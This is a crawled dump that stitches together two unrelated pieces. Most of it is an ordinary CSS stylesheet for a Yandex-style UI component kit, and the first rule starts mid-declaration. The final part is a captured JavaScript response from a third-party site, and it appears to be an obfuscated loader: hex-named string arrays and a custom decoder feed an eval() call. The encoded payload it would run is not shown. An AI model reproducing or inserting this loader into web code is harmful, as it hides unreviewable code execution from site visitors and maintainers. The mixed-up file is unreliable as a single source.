  background: linear-gradient(45deg, #ffdb4c 50%, transparent 50%);
  -webkit-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg) translateZ(0);
}
a._nb-service-arrow {
  cursor: pointer;
  color: #000;
  text-decoration: none;
}
a._nb-service-arrow:hover {
  color: #d00;
}
._nb-search-arrow {
  position: relative;
  display: block;
  padding: 5px 14px 5px 5px;
  background: #ffdb4c;
  white-space: nowrap;
  margin-right: 12.124px;
}
._nb-search-arrow:before {
  content: "";
}
._nb-search-arrow-content {
  display: block;
  overflow: hidden;
}
._nb-search-arrow-content > ._nb-search-arrow-input {
  width: 100%;
}
._nb-search-arrow-button {
  float: right;
  margin-left: 6px;
}
._nb-search-arrow-label {
  margin: -5px 0 -5px -5px;
  padding: 5px 5px 5px 5px;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  border-right: 1px solid rgba(0,0,0,0.08);
  margin-right: 10px;
  font-size: 16px;
  background: -webkit-linear-gradient(rgba(255,225,120,0.1), rgba(0,0,0,0.02));
  background: -o-linear-gradient(rgba(255,225,120,0.1), rgba(0,0,0,0.02));
  background: linear-gradient(rgba(255,225,120,0.1), rgba(0,0,0,0.02));
  padding: 5px 10px;
  margin-right: 5px;
}
._nb-search-arrow-label:hover {
  color: #d00;
}
.nb-header {
  min-width: 700px;
}
._nb-header-actions {
  float: right;
  margin-right: 10px;
}
._nb-header-main {
  overflow: hidden;
}
._nb-header-logo {
  display: inline-block;
  background: url("blocks/header/yandex.svg") 50% 50% no-repeat;
  width: 138px;
  height: 42px;
}
._nb-header-arrow {
  display: inline-block;
}
._nb-header-arrow._nb-search-arrow {
  width: 60%;
}
._nb-header-button {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
  width: 38px;
  height: 38px;
  box-shadow: none;
  border-radius: 3px;
  position: relative;
  cursor: pointer;
}
._nb-header-button:hover {
  background: #cecece;
}
._nb-header-button:before {
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  content: '';
  border-radius: 2px;
  background: #fff;
}
._nb-header-button ._nb-header-button-icon {
  opacity: 0.25;
  display: inline-block;
  margin-left: 3px;
}
._nb-header-pressed-button {
  background: #fff7db;
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-header-pressed-button:before {
  background: #ffeca6;
  background: -webkit-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: -o-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-header-pressed-button ._nb-header-button-icon {
  opacity: 1;
}
.nb-user {
  cursor: pointer;
  display: inline-block;
  position: relative;
}
.nb-user:after {
  content: "";
  display: table;
  width: 100%;
  height: 0;
  visibility: hidden;
}
._nb-user-pseudo {
  display: inline-block;
  width: 100%;
}
.nb-user-avatar {
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  position: relative;
  background-size: cover;
  background-position: 50% 50%;
  box-shadow: inset 0 1px 0 1px rgba(0,0,0,0.15);
  background-image: url("blocks/user/avatar.png");
}
._nb-user-notice-count {
  position: absolute;
  right: -4px;
  top: -4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background: #f00;
  box-shadow: 0 1px 0 1px rgba(0,0,0,0.1), 0 5px 10px -5px rgba(0,0,0,0.5);
  color: #fff;
  font-weight: bold;
  border-radius: 50%;
  border: 2px solid #fff;
  width: 15px;
  height: 15px;
  font-size: 13px;
  line-height: 15px;
  text-align: center;
}
._nb-user-label {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
}
._nb-normal-user {
  font-size: 15px;
}
._nb-normal-user .nb-user-avatar {
  width: 42px;
  height: 42px;
}
._nb-small-user {
  font-size: 13px;
}
._nb-small-user .nb-user-avatar {
  width: 32px;
  height: 32px;
}
._nb-user_ltr .nb-user-avatar {
  margin-left: 0;
}
._nb-user_ltr ._nb-user-label {
  margin-left: 10px;
}
._nb-user_rtl .nb-user-avatar {
  margin-left: 10px;
}
._nb-user_rtl ._nb-user-label {
  margin-left: 0;
}
._nb-user-email {
  color: #999;
}
._nb-user-name,
._nb-user-email {
  display: block;
}
._nb-normal-user {
  line-height: 18px;
}
._nb-small-user {
  line-height: 15.6px;
}
._nb-user-email {
  font-size: 0.95em;
}
._nb-user-name._link {
  color: #000;
}
._nb-user-name:first-letter,
._nb-user:hover ._nb-user-name {
  color: #d00;
}
._nb-user_justify {
  display: block;
  text-align: justify;
}
._nb-user_justify ._nb-user-label {
  display: block;
}
._nb-user_justify ._nb-user-name,
._nb-user_justify ._nb-user-email {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  position: relative;
}
._nb-user_justify._nb-user_rtl .nb-user-avatar {
  float: right;
}
._nb-user_justify._nb-user_rtl._nb-small-user ._nb-user-label {
  margin-right: 42px;
}
._nb-user_justify._nb-user_rtl._nb-normal-user ._nb-user-label {
  margin-right: 52px;
}
._nb-user_justify._nb-user_ltr .nb-user-avatar {
  float: left;
}
._nb-user_justify._nb-user_ltr._nb-small-user ._nb-user-label {
  margin-left: 42px;
}
._nb-user_justify._nb-user_ltr._nb-normal-user ._nb-user-label {
  margin-left: 52px;
}
._nb-user_justify._nb-small-user ._nb-user-label {
  padding-top: 3px;
}
._nb-user_justify._nb-small-user ._nb-user-name:only-child {
  top: 9px;
}
._nb-user_justify._nb-small-user ._nb-user-label {
  padding-top: 0.4px;
}
._nb-user_justify._nb-small-user ._nb-user-name:only-child {
  top: 7.8px;
}
.nb-suggest {
  display: inline-block;
}
._nb-suggest-input .nb-input {
  width: 100%;
}
._nb-suggest-container {
  padding: 0;
}
._nb-suggest-container.nb-island {
  position: absolute;
}
._nb-suggest-item-link {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 15px;
  line-height: 22px;
  padding: 5px 16px;
}
._nb-suggest-item-link.ui-state-focus {
  background: rgba(255,193,0,0.37);
}
._nb-small-suggest ._nb-suggest-item-link {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
}
.nb-toggler {
  position: relative;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
  overflow: hidden;
  outline: none;
}
.nb-toggler:focus:not(._nb-is-disabled),
.nb-toggler._nb-is-focused {
  box-shadow: 0 1px 0 rgba(0,0,0,0.07), 0 0 6px 2px rgba(255,204,0,0.7);
}
._nb-toggler-container {
  display: block;
  position: absolute;
  right: 0;
  width: 100%;
  height: 100%;
}
._nb-toggler-checkbox {
  position: absolute;
  left: -99999px;
}
._nb-toggler-label {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
._nb-toggler-sticker {
  display: block;
  position: absolute;
  text-align: center;
  overflow: hidden;
  height: 100%;
  -webkit-transition: width 0.2s ease;
  -o-transition: width 0.2s ease;
  transition: width 0.2s ease;
  border-radius: 3px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
._nb-toggler-sticker:before {
  position: absolute;
  top: 1px;
  left: 1px;
  bottom: 1px;
  right: 1px;
  content: '';
  border-radius: 3px;
}
._nb-toggler-left-sticker {
  left: 0;
  background: rgba(255,236,166,0.4);
  box-shadow: inset 0 1px 5px rgba(30,23,0,0.8), 0 2px 0 -1px rgba(255,255,255,0.2);
  width: 0;
}
._nb-toggler-left-sticker:before {
  background: #ffeca6;
  background: -webkit-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: -o-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: linear-gradient(to bottom, #ffeca6 0, #fff6d5 100%);
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.45);
}
._nb-toggler-right-sticker {
  right: 0;
  background: rgba(0,0,0,0.07);
  box-shadow: inset 0 1px 3px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(0,0,0,0.15), 0 1px 0 rgba(255,255,255,0.2);
  width: 100%;
}
._nb-toggler-knob {
  display: block;
  border-radius: 3px;
  z-index: 1;
  background: -webkit-linear-gradient(top, rgba(0,0,0,0.2) 0, rgba(0,0,0,0.4) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0.2) 0, rgba(0,0,0,0.4) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0.2) 0, rgba(0,0,0,0.4) 100%);
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  -webkit-transition: left 0.2s ease;
  -o-transition: left 0.2s ease;
  transition: left 0.2s ease;
  position: absolute;
  left: 0;
}
._nb-toggler-knob:before {
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  content: '';
  border-radius: 2px;
  background: #fff;
  background: -webkit-linear-gradient(top, #fff 0, #eee 100%);
  background: -o-linear-gradient(top, #fff 0, #eee 100%);
  background: linear-gradient(to bottom, #fff 0, #eee 100%);
}
._nb-toggler-text {
  color: #909090;
  z-index: 1;
  position: relative;
  display: inline-block;
}
._nb-toggler-right-sticker ._nb-toggler-text {
  float: right;
  -webkit-transition: right 0.2s ease;
  -o-transition: right 0.2s ease;
  transition: right 0.2s ease;
}
._nb-toggler-left-sticker ._nb-toggler-text {
  float: left;
  -webkit-transition: left 0.2s ease;
  -o-transition: left 0.2s ease;
  transition: left 0.2s ease;
}
._nb-small-toggler {
  width: 72px;
  height: 28px;
}
._nb-small-toggler ._nb-toggler-knob {
  height: 28px;
  width: 28px;
}
._nb-small-toggler ._nb-toggler-text {
  line-height: 28px;
  width: 44px;
}
._nb-small-toggler ._nb-toggler-left-sticker ._nb-toggler-text {
  left: -44px;
}
._nb-extra-small-toggler {
  width: 72px;
  height: 22px;
}
._nb-extra-small-toggler ._nb-toggler-knob {
  height: 22px;
  width: 22px;
}
._nb-extra-small-toggler ._nb-toggler-text {
  font: 0.9376em/1.4667em Arial, sans-serif;
  position: relative;
  top: 1px;
  line-height: 22px;
  width: 50px;
}
._nb-extra-small-toggler ._nb-toggler-left-sticker ._nb-toggler-text {
  left: -50px;
}
._nb-normal-toggler {
  width: 82px;
  height: 32px;
}
._nb-normal-toggler ._nb-toggler-knob {
  height: 32px;
  width: 32px;
}
._nb-normal-toggler ._nb-toggler-text {
  line-height: 32px;
  width: 50px;
}
._nb-normal-toggler ._nb-toggler-left-sticker ._nb-toggler-text {
  left: -50px;
}
.nb-toggler._nb-is-checked ._nb-toggler-left-sticker {
  width: 100%;
}
.nb-toggler._nb-is-checked ._nb-toggler-right-sticker {
  width: 0;
}
._nb-small-toggler._nb-is-checked ._nb-toggler-knob {
  left: 44px;
}
._nb-small-toggler._nb-is-checked ._nb-toggler-right-sticker ._nb-toggler-text {
  right: -44px;
}
._nb-small-toggler._nb-is-checked ._nb-toggler-left-sticker ._nb-toggler-text {
  left: 0;
}
._nb-extra-small-toggler._nb-is-checked ._nb-toggler-knob {
  left: 50px;
}
._nb-extra-small-toggler._nb-is-checked ._nb-toggler-right-sticker ._nb-toggler-text {
  right: -50px;
}
._nb-extra-small-toggler._nb-is-checked ._nb-toggler-left-sticker ._nb-toggler-text {
  left: 0;
}
._nb-normal-toggler._nb-is-checked ._nb-toggler-knob {
  left: 50px;
}
._nb-normal-toggler._nb-is-checked ._nb-toggler-right-sticker ._nb-toggler-text {
  right: -50px;
}
._nb-normal-toggler._nb-is-checked ._nb-toggler-left-sticker ._nb-toggler-text {
  left: 0;
}
.nb-group-item:not(:first-child):not(:last-child),
.nb-group-item:not(:first-child):not(:last-child):before {
  border-radius: 0 !important;
}
.nb-group-middle,
.nb-group-middle:before {
  border-radius: 0 !important;
}
.nb-group-middle,
.nb-group-middle:before {
  border-radius: 0 !important;
}
.nb-complex-group-item:not(:first-child):not(:last-child) > .nb-complex-group-item-subject,
.nb-complex-group-item:not(:first-child):not(:last-child) > .nb-complex-group-item-subject:before {
  border-radius: 0 !important;
}
.nb-with-xs-top-gap {
  margin-top: 6px;
}
.nb-with-s-top-gap {
  margin-top: 10px;
}
.nb-with-m-top-gap {
  margin-top: 16px;
}
.nb-with-l-top-gap {
  margin-top: 20px;
}
.nb-with-xs-left-gap {
  margin-left: 6px;
}
.nb-with-s-left-gap {
  margin-left: 10px;
}
.nb-with-m-left-gap {
  margin-left: 16px;
}
.nb-with-l-left-gap {
  margin-left: 20px;
}
.nb-with-xs-bottom-gap {
  margin-bottom: 6px;
}
.nb-with-s-bottom-gap {
  margin-bottom: 10px;
}
.nb-with-m-bottom-gap {
  margin-bottom: 16px;
}
.nb-with-l-bottom-gap {
  margin-bottom: 20px;
}
.nb-with-xs-right-gap {
  margin-right: 6px;
}
.nb-with-s-right-gap {
  margin-right: 10px;
}
.nb-with-m-right-gap {
  margin-right: 16px;
}
.nb-with-l-right-gap {
  margin-right: 20px;
}
._hidden,
.nb-is-hidden,
._nb-is-hidden {
  display: none !important;
}
._link {
  color: #22c;
  cursor: pointer;
  -webkit-transition: color 0.15s ease-out;
  -o-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
a._link {
  text-decoration: none;
}
._link:hover {
  color: #d00;
}
._link_outer {
  color: #070;
}
.is-disabled,
.nb-is-disabled,
._nb-is-disabled {
  cursor: default !important;
  opacity: 0.6;
  pointer-events: none;
}
.is-disabled .is-disabled,
.nb-is-disabled .nb-is-disabled,
._nb-is-disabled ._nb-is-disabled {
  opacity: 1;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1889
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"XAGqpHabw",9,3,2))